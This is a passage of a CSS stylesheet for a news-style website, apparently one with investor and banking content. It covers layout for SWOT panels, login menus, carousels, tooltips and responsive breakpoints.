	border-bottom: 1px dotted #338 !important;
	color: #333;
}


/*.scroller {max-height:450px !important; overflow: auto; }*/

.scroller {
	overflow: visible;
}

.login-menu {
	display: none;
}

.swot {
	display: flex;
	flex-wrap: wrap;
}

.swot-s,
.swot-w,
.swot-o,
.swot-t {
	width: 48%;
	padding: 10px 20px;
	margin: 1%;
}

.swot-s ul,
.swot-w ul,
.swot-o ul,
.swot-t ul {
	margin-left: 10px;
}

.swot-s {
	background: #faf;
	border: 1px #d8d solid;
	border-radius: 0 0 10px 0;
}

.swot-w {
	background: #aaf;
	border: 1px #88d solid;
	border-radius: 0 0 0 10px;
}

.swot-o {
	background: #afa;
	border: 1px #8d8 solid;
	border-radius: 0 10px 0 0;
}

.swot-t {
	background: #ffa;
	border: 1px #dd8 solid;
	border-radius: 10px 0 0 0;
}

.bank-profile h4 {
	font-size: 1.3em;
}

.bank-profile th {
	padding-top: 15px;
	font-weight: 100;
}

.bank-profile>div:nth-child(2) {
	border-left: 1px solid #eee;
}

.bank-profile div ul {
	margin-left: 15px;
}
.login_user {
    width: 70%;
    float: left;
    margin-top: 8px;
    text-align: end;
}

/*---------------------------------------
   Responsive               
-----------------------------------------*/

@media (max-width: 1199px) {
	.navbar-nav>li>a {
		padding-left: 6px;
		padding-right: 5px;
	}
	.header .img-thumbnail {
		width: 90% !important;
	}
	.sticky-col .big-meta h3 {
		font-size: 18px !important;
	}
	.sticky-col .widget-title {
		margin-bottom: 5px;
	}
	.max-height .widget-title {
		padding: 0 20px 0 !important;
	}
	.sticky-col .meta {
		font-size: 11px !important;
	}
	.sticky-col .big-meta {
		left: 0;
		right: 0;
	}
}

@media (max-width: 1024px) {
	.max-height img {
		height: 280px
	}
	.logo-wrapper img {
		display: block;
		float: none;
		margin: 0 auto 10px;
		padding: 10px;
		text-align: center;
	}
	span.my-calander {
		padding-left: 15px;
	}
	.topbar {
		font-size: 12px;
	}
	.navbar-nav>li>a {
		padding-left: 5px;
		padding-right: 5px;
	}
	.header .img-thumbnail {
		width: 100% !important;
	}
}

@media (max-width: 768px) {
	.collapsing .navbar-nav>li>a,
	.collapse .navbar-nav>li>a {
		padding-right: 25px !important;
		padding-left: 25px !important;
	}
	.header {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.max-height img {
		height: auto
	}
	.slides .post-thumb h3 a {
		font-size: 18px;
		padding: 0;
	}
	.slides li .meta-box p,
	.post-wrap .ImageWrapper .meta-box p {
		font-size: 11px;
	}
	#firstslider .flex-control-nav,
	.mini-post-wrap .post-thumb p,
	.slides .post-thumb p,
	.retweet,
	.random-article {
		display: none;
	}
	.news-title {
		margin-bottom: 15px;
	}
	.tweet,
	#news {
		width: 100%;
		text-align: center !important;
		line-height: 1.6;
	}
	.news-title {
		width: 100%;
		line-height: 1;
	}
	.mini {
		width: 49% !important;
	}
	.navbar-default .dropdown-menu li a {
		color: #fff !important;
	}
	.collapse .navbar-nav>li>a {
		padding-left: 25px;
		padding-right: 25px;
	}
	.collapse .navbar-nav>li>a .caret{
		float: right;
	}
	.navbar-nav, .subpage .navbar-nav {
		width: 100%;
		height: 100%;
	}
	.article-img-full {
		height: calc(60%);
		max-height: 530px;
		margin-top: -40px;
		margin-bottom: 30px;
		align-self: flex-end;
		padding-bottom: 5%;
		padding-left: 5%;
		color: #fff;
		width: 100%;
	}
	.video-ad {
		width: 100%;
		min-height: 143px;
		height: auto;
		margin: 10px 0;
	}
	.headline {
		position: relative;
		z-index: 10;
		color: #fff;
		text-shadow: #000 1px 1px 8px;
		padding-top: 25%;
		padding-right: 8%;
		font-size: 2.7em;
		line-height: 1.1em;
	}
	.darken {
		top: auto;
		bottom: -2%;
		height: calc(60%);
		max-width: 100vw;
		width: 100vw;
		margin-left: -5%;
	}
	.copyrights,
	.logo-wrapper img {
		display: block;
		float: none;
		margin: 0 auto 20px;
		padding: 10px;
		text-align: center;
	}
	.footer-menu li {
		display: none;
	}
	.social-icons span {
		float: none;
		margin: auto;
	}
	.social-icons,
	.topbar {
		text-align: center;
	}
	.box li:before,
	.top-menu ul li:after {
		content: "";
		padding: 0;
	}
	.topbar {
		font-size: 12px;
	}
	.navbar-collapse {
		padding-right: 15px;
	}
	.navbar-default .navbar-nav li a:hover,
	.navbar-default .navbar-nav li a:focus,
	.navbar-default .navbar-nav>.active>a,
	.navbar-default .navbar-nav>.active>a:hover,
	.navbar-default .navbar-nav>.active>a:focus {
		border-bottom: 0 solid #333;
	}
	.dm-col-3>li,
	.dm-col-4>li,
	.dm-col-6>li {
		width: 100%;
	}
	.tablive-title {
		margin-left: 15px;
		margin-top: -15px;
	}
	#firstslider .flex-control-nav,
	.mini-post-wrap .post-thumb p,
	.slides .post-thumb p,
	.retweet,
	.random-article {
		display: block!important;
		top: unset!important;
	}
	.table_sorting_1 {
		overflow-x: scroll;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
}
@media (min-width: 300px) and (max-width: 400px) {
	.social-icons span{
		width:32px !important;
		height:32px !important;
	}	
}
@media (max-width: 468px) {
	.tablive-title {
		margin-left: 15px;
		margin-top: -15px;
	}
	/* .socialmedia {
		display: none;
	} */
	/* .following-heading , .social-icons{
		display: none;
	} */
	.fright_x .following-heading , .fright_x .social-icons{
		display: none;
	}
	.about-widget .social-icons span a{
		font-size: 18px;
	}
	.mv50 , .socialmedia{
		float: left;
		width:50%;
	}
	.login_user a{
		font-size:13px !important;
	}
	.text_x_lang {
		font-size:13px;
	}
	.usermainlogin{
		font-size:15px;
	}
	.mvfnone{
		float: none !important;
		margin-top:0px;
	}
	.login-menu {
		display: block;
		margin: 15px;
	}
	.login_user {		
		margin-top: 10px !important;		
	}
	
	.login-menu a {
		display: block;
		padding: 15px;
		font-size: 1em;
		color: #333;
		margin-left: 10px;
	}
	.login-menu a:hover {
		color: #fff;
	}
	.widget-title h3 {
		font-size: 20px;
	}
	.logo-wrapper img {
		width: 100%;
		height: auto;
	}
	.subpage .logo-wrapper img {
		width: 100%;
		height: auto;
	}
	.slides .post-thumb h3 a {
		line-height: 1.6;
	}
	.slides li {
		height: 400px;
		background-repeat: no-repeat !important;
		background-size: 120% auto !important;
		background-position: top right !important;
		width: 100%;
		background-color: #000;
		padding-top: 160px;
	}
	.post-thumb {
		height: 170px;
		width: 100%;
		overflow: hidden;
		position: relative;
		background-color: rgba(0, 0, 0, 0);
		color: #fff;
		padding: 15px;
		font-size: .85em;
	}
	.copyrights,
	.logo-wrapper img {
		padding: 0;
	}
	.tabbed-widget .nav li a {
		font-size: 14px !important;
	}
	.social-site .count {
		font-size: 12px !important;
	}
	.owl-theme .owl-controls,
	.tabbed-title .nav-tabs {
		display: none
	}
}



.fullBG {
	background-image: url(images/Invester-Report.png);
	background-repeat: no-repeat;
	background-position: center;
	clear: both;
	margin-bottom: 50px !important;
	background-size: cover;
	padding: 65px 0px !important;
}

.venserBG {
	background-image: url(images/VendorBG.png);
}

.dropdown:hover .dropdown-menu {
	display: block !important;
}

.modal-dialog {
	width: 500px;
}

.modal-body {
	padding: 10px !important;
}

#loginmodal .container {
	padding-left: 10px;
	padding-right: 10px;
}
#loginmodal {
	z-index:99999;
}
#tab_close{
	right: -18px !important;
    top: -35px !important;
}
@media only screen and (max-width: 468px) {
	#loader {
		top: 50%;
	}
	.modal-dialog {
		width: 390px;
	}
	#tab_close {
		right: -10px !important;
		top: -16px !important;
	}
	.clearfix {
		clear: both;
	}
	.subpage .navbar{
		margin-bottom:5px;
	}
	#total_time_shows{
		margin-bottom:10px !important;
	}
}


/* TAB navigation menu flicker solution */

.navbar-nav>li>a {
	line-height: 23px;
	letter-spacing: 0px;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	border-bottom: 0px;
}


/*---------------------------------------
   Color Scheme                
-----------------------------------------*/

.pagination>li>a.active,
.pagination>li>a:hover,
.pagination>li>span:hover,
.tagcloud a:hover,
.widget-title,
.retweet,
.blog-standard-style .WhiteRounded {
	border-color: #005fa6;
}

.shop-wrap .rating i,
.read-more a,
.watch-now a,
.check li:before,
.read-more a,
.tagcloud a:hover,
.footer .social-icons span a {
	color: #005fa6;
}

a:hover,
a:focus,
.navbar-default .dropdown-menu li a:focus,
.navbar-default .dropdown-menu li a:hover {
	color: #005fa6;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
	border-color: #005fa6;
}

.open>.dropdown-toggle.btn-primary,
.blog-standard-style .WhiteRounded,
.pagination>li>a:hover,
.pagination>li>span:hover,
.demo_changer .demo-icon,
.flex-control-paging li a.flex-active,
.flex-control-paging li a:hover,
.flex-control-thumbs img,
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #005fa6 !important;
}

.shop-box:hover,
.dmtop,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
	background-color: #005fa6 !important;
}

.navbar-default li:hover,
.navbar-default li .dropdown-menu,
.navbar-default li .dropdown {
	background: #333 !important;
}

.progress-bar.red,
.navbar-default li.red li,
.navbar-default li.red:hover,
.navbar-default .dropdown .red {
	background: #005fa6 !important;
}

.navbar-default .dropdown .label-danger {
	background: #222;
}

.video-type.self-hosted,
.progress-bar.green,
.navbar-default li.green li,
.navbar-default li.green:hover,
.navbar-default .dropdown .green {
	background: #75a62d !important;
}

.progress-bar.yellow,
.navbar-default li.yellow li,
.navbar-default li.yellow:hover,
.navbar-default .dropdown .yellow {
	background: #f4ae0f !important;
}


/*.progress-bar.blue,
.navbar-default li.blue:hover,
.navbar-default li.blue li,
.navbar-default .dropdown .blue {
    background:#005fa6 !important;
}*/

.progress-bar.nblue,
.navbar-default li.nblue:hover,
.navbar-default li.nblue li,
.navbar-default .dropdown .nblue {
	background-color: #005fa6 !important;
	border: none;
}

.progress-bar.pink,
.navbar-default li.pink:hover,
.navbar-default li.pink li,
.navbar-default .dropdown .pink {
	background: #f00a71 !important;
}

.category-title.yellow {
	border-color: #f4ae0f;
}

.category-title.blue {
	border-color: #005fa6;
}

.category-title.blue>span>a {
	font-size: .9em;
	/* float: right; */
	margin-bottom: 05px;
    display: inline-table;
}

.category-title.red {
	border-color: #005fa6;
}

.category-title.green {
	border-color: #75a62d;
}

.category-title.pink {
	border-color: #f00a71;
}

.searchbox-input::-webkit-input-placeholder {
	color: #fff;
}

.searchbox-input:-moz-placeholder {
	color: #fff;
}

.searchbox-input::-moz-placeholder {
	color: #fff;
}

.searchbox-input:-ms-input-placeholder {
	color: #fff;
}

.retweet-wrapper,
.random {
	background: #f5f5f5;
	-moz-box-shadow: inset 0 0 2px #efefef;
	-webkit-box-shadow: inset 0 0 2px #efefef;
	box-shadow: inset 0 0 2px #efefef;
}

.topbar {
	background: url(images/headbg.png) repeat-x top center #111;
}

.copyrights {
	background: url(images/headbg.png) repeat-x bottom center #000;
}

.bigger-video {
	background: url(images/headbg.png) repeat-x bottom center #333;
	padding: 50px 100px;
}

.footer {
	background: #222;
	color: #777;
	font-size: .9em;
	float: left;
}

.navbar-default .dropdown-menu {
	background: #222 !important;
	color: #777;
}

.open>.dropdown-toggle.btn-primary,
.navbar-default .dropdown-menu li,
.yamm-content .box li {
	border-color: transparent;
	list-style: none;
}

.footer .widget-title {
	border-color: #fff;
}

.footer .widget-title h3 {
	font-weight: 300;
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'Oswald', sans-serif; */
	font-size: 18px;
	text-transform: uppercase;
}

.footer .social-icons span:hover a,
.copymessage,
.copyrights a,
.topbar,
.topbar a,
.footer .social-icons a,
.footer .widget-title h3:before,
footer .widget-title h3:after,
.footer .widget-title h3,
.footer h4 a,
.open>.dropdown-toggle.btn-primary a,
.navbar-default .dropdown-menu li a,
.yamm-content .box li a,
.open>.dropdown-toggle.btn-primary a:hover,
.navbar-default .dropdown-menu li a:hover,
.yamm-content .box li a:hover {
	color: #fff !important;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fa6), color-stop(1, #005fa6));
	background: -moz-linear-gradient( center top, #005fa6 5%, #005fa6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#005fa6', endColorstr='#005fa6');
	/* for IE */
}

.pt p {
	font-weight: 700;
	color: #000;
	font-size: large;
}


/*#firstslider h3 a{
    background: rgba(0, 95, 166, 1) !important;
    width: 25%;
    top: 0px;
    line-height: 20px;
    left: 0px;
    padding: 4px;
    right: 20px;
    text-align: left;
    color: #b9daf7;
    background: none;
    height: 404px;
    text-transform: none;
    font-size: 20px;
    padding: 15px !important;
    font-family: 'avenir-oblique';
    font-weight: 600;
    box-shadow: 1px 0px 20px 0px #222222;
    
}

#firstslider p{
    max-width: 25% !important;
    width: 25%;
    position: absolute;
    margin-left: -20px;
    line-height: 20px;
    font-style: italic;
    top: 100px;
    border-bottom: none !important;
    font-size: medium;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
    padding: 15px !important;
}

#firstslider{
    max-height:400px;
} */

#news a {
	color: #777 !important;
	line-height: 10px !important;
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-black' sans-serif !important; */
	font-weight: 600;
}

#news h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-black' sans-serif !important; */
}

.bheader {
	background: #005fa6;
	max-width: 30% !important;
	color: #fff;
	position: absolute;
	margin-left: 0px;
	border-top: 2px solid #005fa6 !important;
	top: 10px;
	border-bottom: none !important;
	font-size: x-large;
	text-align: left;
	max-height: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-wrap: break-word;
	padding-left: 20px;
	padding-right: 5px;
	font-family: 'avenir-oblique';
	padding-top: 5px;
	padding-bottom: 5px;
}

.bicon {
	background: #fff;
	max-width: 20% !important;
	color: #005fa6;
	position: absolute;
	margin-left: 0px;
	border-top: 2px solid #fff !important;
	top: 10px;
	right: 0;
	border-bottom: none !important;
	font-size: x-large;
	text-align: left;
	max-height: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-wrap: break-word;
	padding-left: 5px;
	padding-right: 10px;
}

.bbox {
	display: inline-block;
	border-radius: 3px;
	padding: 1em;
	/* width: 400px; */
	margin: 0 0 2.5% 2.5%;
	width: 30%;
	background: #fff;
	border: 1px solid #eee;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-shadow: 0 0 6px #eee;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-bottom: 1px solid #ccc!important;
	height: 400px;
	max-height: 400px;
	text-align: left;
	margin-bottom: 20px;
}

.tablive-subsec .bbox {
	/* height: 260px;
    max-height: 260px; */
	font-size: .9em;
}

.tablive-subsec .bpara {
    height: 140px;
    max-height: 140px;
    font-size: 15px !important;
    text-align: left !important;
    line-height: 20px;
}

.viewall .bbox {
	width: 22%;
}

.bdiv {
	font-size: small;
	position: absolute;
	bottom: 0;
}

.bsocial {
	font-size: small;
	position: absolute;
	bottom: 0;
	right: 10%;
}

#paging2 {
	list-style: none;
	float: right;
}

#paging2 li {
	display: inline-block;
	margin: 5px 8px;
}

.article .bbox {
	margin-bottom: 20px;
}


/*.article img:first-child {width:100%;}*/

#mainContentTitle {
	font-size: 1.5rem;
	line-height: 38px;
	font-weight: normal;
	margin-bottom: 30px;
	display: block;
}

.bpara {
	font-size: 15px;
	margin-top: 10px;
	color: #959393;
	max-height: 130px;
	height: 130px;
	text-overflow: ellipsis;
	white-space: pre-line;
	word-wrap: break-word;
	overflow: hidden;
	line-height: 21px;
	font-weight:500;
	font-family: var(--font1);
}

.bdet {
	color: #d2cfcf;
}

.voxbox {
	width: 47%;
	display: inline-block;
	border-radius: 3px;
	padding: 1.5em;
	margin: 0 0 2.5% 2.5%;
	background: #fff;
	border: 1px solid #eee;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-shadow: 0 0 6px #005fa6;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-bottom: 1px solid #ccc!important;
	height: 440px;
	max-height: 460px;
}

.voxbox h4 {
	color: #005fa6 !important;
}

.voxbox li {
	font-size: 18px;
	padding: 15px;
	margin-bottom: 10px;
}

.voxbox a {
	color: #777;
	font-weight: 600;
}

.voxbox a:hover {
	color: #fff !important;
	background-color: #000 !important;
}

.carousel-inner {
	margin-left: -20px;
}

.carousel {
	margin-bottom: 0;
	padding: 0 0px 30px 10px;
}


/* The controlsy */

.carousel-control {
	left: 0px;
	height: 244px;
	font-size: 85px;
	text-align: end;
	width: 135px;
}

.carousel-control.right {
	right: -28px;
	text-align: start;
}


/* The indicators */

.carousel-indicators {
	right: 50%;
	top: auto;
	bottom: -10px;
	margin-right: -19px;
}


/* The colour of the indicators */

.carousel-indicators li {
	background: #cecece;
}

.carousel-indicators .active {
	background: #428bca;
}

.ocname {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique', sans-serif; */
	font-size: 18px !important;
	padding: 5px;
	font-weight: 500;
	text-align: left;
	color: #333;
	background: none;
	position: relative;
	text-transform: uppercase;
}

.imht img {
	height: auto !important;
	width: 100%;
}

.vdiv {
	font-size: small;
	position: absolute;
	bottom: -40px;
	left: 20px;
}

.octext {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique', sans-serif; */
	left: 20px;
	text-align: left;
	color: #a5a3a3;
	position: absolute;
	font-size: small;
	margin-top: -10px;
}

.bbox .thumb {
	max-height: 120px;
	width: 100%;
}

.vidside {
	width: 100%;
	padding: 7px;
}

.backthirty {
	background: rgba(68, 66, 66, 0.4);
	height: 30%;
	bottom: 0 !important;
}

.backtext {
	color: #fff;
	width: 100%;
	padding: 2%;
	line-height: normal;
	margin-top: -15px;
	text-shadow: 1px 1px #5d5a5a;
}

.vbox {
	display: inline-block;
	width: 100%;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	height: 440px;
	margin-bottom: 50px;
	margin-top: 15px;
}

.ocnamesmall {
	font-family: 'avenir-oblique', sans-serif;
	font-size: 13px !important;
	font-weight: 600;
	text-align: left;
	color: #333;
	position: relative;
}

#service h5 {
	font-family: 'avenir-oblique' !important;
}

#style-3::-webkit-scrollbar-track {
	/* -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
	background-color: #F5F5F5;
}

#style-3::-webkit-scrollbar {
	width: 6px;
	background-color: #F5F5F5;
}

#style-3::-webkit-scrollbar-thumb {
	background-color: #777;
}

.peopletitle {
	background: rgba(0, 95, 166, 0.7) !important;
	font-weight: 600;
	height: 25%;
	bottom: 26px !important;
	position: absolute;
	font-size: small;
	width: 79.5%;
	color: white;
	margin-left: 5px;
	padding-top: 0px;
	padding-left: 5px;
}

.peopletitle p {
	font-size: smaller;
	margin-top: -10px;
}

.bracket {
	margin-top: 60px !important;
	left: -20px;
	position: absolute;
}

.bracketright {
	margin-top: 60px !important;
	right: 50px;
	position: absolute;
}

.bhead {
	background: #fff !important;
}

.fbl {
	color: blue;
}

.hovwhite:hover {
	color: #fff !important;
}

.owl-stage-outer {
	height: auto !important;
	margin-top: -15px;
	padding-top: 10px;
}

.flexslider .slides img {
	width: 100% !important;
	height:480px;
	float: none !important;
}

.wrapper {
	color: #555;
	/* cursor: help; */
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique'; */
	font-size: 20px;
	/* margin: 30px 75px 10px 75px; */
	/* padding: 15px 20px; */
	position: relative;
	overflow: visible;
	text-align: center;
	/* width: 200px; */
	/* -webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased; */
}

.wrapper .tooltip {
	background: #005fa6;
	top: 100%;
	color: #fff;
	display: block;
	margin-bottom: 15px;
	opacity: 0;
	padding: 5px;
	pointer-events: none;
	position: absolute;
	width: 100%;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-ms-transform: translateY(10px);
	-o-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	-ms-transition: all .25s ease-out;
	-o-transition: all .25s ease-out;
	transition: all .25s ease-out;
	-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
}


/* This bridges the gap so you can mouse into the tooltip without it disappearing */

.wrapper .tooltip:before {
	bottom: -20px;
	content: " ";
	display: block;
	height: 20px;
	left: 0;
	position: absolute;
	width: 100%;
}


/* CSS Triangles - see Trevor's post */

.wrapper .tooltip:after {
	border-left: solid transparent 10px;
	border-right: solid transparent 10px;
	border-bottom: solid #005fa6 10px;
	top: -10px;
	content: " ";
	height: 0;
	left: 50%;
	margin-left: -13px;
	position: absolute;
	width: 0;
}

.wrapper:hover .tooltip {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}


/* IE can just show/hide with no transition */

.lte8 .wrapper .tooltip {
	display: none;
}

.lte8 .wrapper:hover .tooltip {
	display: block;
}

.ImageWrapper {
	overflow: inherit !important;
}

.live-list {
	list-style: none;
	margin: 5px 10px;
	line-height: 1.6em;
}

.live-list li {
	display: inline;
	margin: 0;
}

/* .live-list li::after {
	content: ', ';
	margin-right: 5px;
} */

.live-list li .btn-default {
    font-size: 13px;
    font-weight: normal;
    color: #222;
    border-radius: 3px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.tablive-filter .panel-body{
	padding:05px;
}
.filter-search-box{
	position: relative;
}
.filter-search-box .myInput {
    box-shadow: none;
    height: 40px;
    font-family: var(--font1);
    font-weight: normal;
    text-transform: capitalize;
    color: #000;
	margin-bottom:0px;
	border-radius:5px;
}
.form-control-feedback {
    position: absolute;
    top: 12px;
    right: 13px;
    z-index: 2;
    display: block;
    width: 35px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 13px;
    color: #bdbdbd;
}
.mx0{
	margin: 0 0 15px !important;
}
.live-list {
    list-style: none;
    margin: 5px 10px;
    line-height: 1.6em;
    height: 320px;
    width: 100%;
    overflow-x: scroll;
    /* overflow: hidden; */
    overflow-x: hidden;
}
.tablive-filter .panel-title>a{
	display: block;
}



.live-list::-webkit-scrollbar
{
	width: 5px;
	background-color: #ddd;
}

.live-list::-webkit-scrollbar-thumb
{
	background-color: #373f4c;
    border-radius: 3px;
}

/* .live-list li:last-child::after {
	content: '';
} */


/*new css====================*/

.sidebar-images {
	margin-bottom: 15px;
}

.side-banner {
	max-width: 100%;
}

.logo-wrapper img {
	max-width: 100%;
	margin-bottom:10px;
}

@media only screen and (max-width: 978px) {
	.title {
		font-size: .85em;
		min-height: auto;
	}
	
	#sidebar {
		display: flex;
		flex-wrap: wrap;
	}
	/*#sidebar > div, .ads-widget {width:46%; margin:0 2%; float:left; margin-bottom:20px;}*/
	#sidebar hr {
		display: none;
	}
	.related-products {
		display: flex;
		flex-wrap: wrap;
	}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background: transparent!important;
	}
	.header.headermainTAB .row {
		margin-bottom: 13px !important;
	}
}

@media only screen and (max-width: 768px) {
	body {
		font-size: .85em;
	}
	
	.logo-wrapper img {
		width: 100%;
	}
	.social-icons {
		margin: 8px auto;
		text-align: center;
	}
	.logo-wrapper img {
		display: block;
		float: none;
		padding: 10px;
		text-align: center;
		margin: 0;
		max-width: 100%;
	}
	.bbox {
		display: inline-block;
		border-radius: 3px;
		padding: 1.5em;
		margin: 0 0 2.5% 2.5%;
		width: 46%;
		background: #fff;
		border: 1px solid #eee;
		font-size: 1em;
		font-size: 1rem;
		vertical-align: top;
		box-shadow: 0 0 6px #eee;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-bottom: 1px solid #ccc!important;
		height: auto;
		
		margin-bottom: 20px;
	}
	.pubbbox {
		display: inline-block;
		border-radius: 3px;
		padding: 1.5em;
		margin: 0 0 2.5% 2.5%;
		width: 22%;
		background: #fff;
		border: 1px solid #eee;
		font-size: 1em;
		font-size: 1rem;
		vertical-align: top;
		box-shadow: 0 0 6px #eee;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-bottom: 1px solid #ccc!important;
		height: auto;
		
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
	.viewall .bbox {
		width: 30%;
		margin-bottom: 20px;
	}
	.slides li {
		height: 415px !important;
	}
	.bbox .thumb {
		max-height: 320px;
	}
	.imht img {
		height: auto !important;
	}
	.post-thumb h3 {
		font-size: 1.6em;
		line-height: 1em;
		margin-top: 3px;
	}
	.post-thumb {
		height: 170px;
		height: auto;
		width: 100%;
		overflow: hidden;
		position: relative;
		/*background-color: #005fa6; */
		color: #fff;
		padding: 0px;
		bottom: 0;
	}
	.post-thumb::before{
		background-image: -webkit-linear-gradient(266deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.01) 0%, black 100%);
			}
			
	
	.floating-box {
		display: block;
		height: auto;
		width: 100%;
		font-size: 1.3em;
		float: left;
		margin: 10px;
		padding: 16px;
	}
	.related-products {
		display: block;
	}
	#sidebar>div,
	.ads-widget {
		width: 100%;
		margin: 0 auto;
		float: left;
		margin-bottom: 20px;
	}
	.post-thumb {
		height: 100px;
	}
	iframe {
		height: 200px;
	}
	.subpage .logo-wrapper img {
		margin-left: 1px;
	}
	.social-icons {
		margin: 8px auto;
		text-align: right;
	}
	span.my-calander {
		padding-left: 15px;
		padding-top: 03px;
		font-size:13px !important;
	}
	.btn-listranking {
		margin: 10px 5px;
		padding: 8px 11px;
		font-size: 12px;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.dropdown:hover .dropdown-menu {
		display: none !important;
	}
	li.dropdown.nblue.open:hover .dropdown-menu {
		display: block!important;
	}
	.navbar-nav,
	.subpage .navbar-nav {
		width: 100%;
	}
	.navbar-collapse.collapse {
		display: none!important;
	}
	.navbar-toggle {
		display: block;
	}
	.collapse {
		display: none;
	}
	.navbar-header {
		float: none;
	}
	.navbar-nav>li {
		float: none;
	}
	.collapse.in {
		display: block!important;
	}
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

@media screen and (min-width: 768px) and (max-width: 992px) {
	.post-thumb {
		height: 80px;
		position: absolute;
	}
	.sliderTB .slides li .post-thumb {
		bottom: 22px;
	}
	#firstslider .slides li .post-thumb {
		bottom: 22px!important;
	}
	.post-thumb h1 {
		font-size: 1.6em !important;
		line-height: 28px;
		margin-top: 14px;
	}
	.collapsing .navbar-nav>li>a,
	.collapse .navbar-nav>li>a {
		padding-right: 20px !important;
	}
	.bdiv,
	.bsocial {
		bottom: 20px;
	}
		.sponsored-content .slider-post .item {
     height: 466px!important;}
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
	.min_TAb {
		display: block;
		width: 160px;
		margin-top: 110px;
		margin-left: 20px;
	}
	ul.pr-list {
		float: left;
		width: 100%;
	}
	.carousel.slide.topadbanner {
		margin-bottom: 0;
		padding: 0 15px 10px 10px !important;
	}
	.carousel.slide.topadbanner .carousel-inner {
		margin-left: -20px;
		margin-left: 0px;
		padding: 0px !important;
	}
	.topadbanner .carousel-control.left {
		display: none !important;
	}
	.topadbanner .carousel-control.right {
		display: none !important;
	}
	#tf-works ul.cat li a {
		height: 40px !important;
		line-height: 26px;
	}
	footer {
		padding-bottom: 50px !important;
		width:100% !important;
	}
	.slides li {
		padding-top: 0px !important;
		background-size: cover !important;
	}
	.post-thumb h1 {
		font-size: 20px !important;
		text-shadow: 2px 2px 1px #0000008c !important;
		padding: 0px 7px;
		line-height: 25px;
	}
	.slides li .post-thumb {
		position: absolute !important;
		bottom: 14px !important;
		height: 94px !important;
	}
	.row.flex-button .button5 {
		width: 47% !important;
		text-align: center;
	}
	.row.flex-button .button5 a .fa {
		display: block;
		width: 100%;
		margin-bottom: 10px;
	}
	
	.bpara {
		max-height: 130px !important;
		/*height: auto !important;*/
	}
	/* .col-md-12 .widget.clearfix .row.flex{margin: 0px -15px !important;} */
	.bimtext .fa.fa-file-text {
		margin: 3px 5px !important;
	}
	.hovwhite.comment-reply.btn.btn-sm.btn-primary {
		right: 0 !important;
	}
	.bbox {
		padding-bottom: 50px !important;
	}
	.bdiv {
		bottom: 10px !important;
	}
	.bsocial {
		bottom: 10px !important;
	}
	.advisory img {
		box-shadow: none !important;
	}
	/*.slider-post.clearfix.ads-widget{display:none !important;}*/
	.widget.clearfix a .img-responsive {
		margin: 0px auto !important;
	}
	/* ONLY FOR TAB MAIN */
	.headermainTAB {
		padding: 0px !important;
	}
	.headermainTAB .logo-wrapper.clearfix a img {
		padding: 0px 15px;
		width: 260px;
		margin: 0px;
		margin-top: 0px;
	}
	.headermainTAB .col-lg-12.col-md-12.col-sm-12.col-xs-12.text-right {
		font-size: medium !important;
		text-transform: uppercase !important;
		float: initial;
		margin-top: -44px !important;
		float: right !important;
		width: 110px !important;
	}
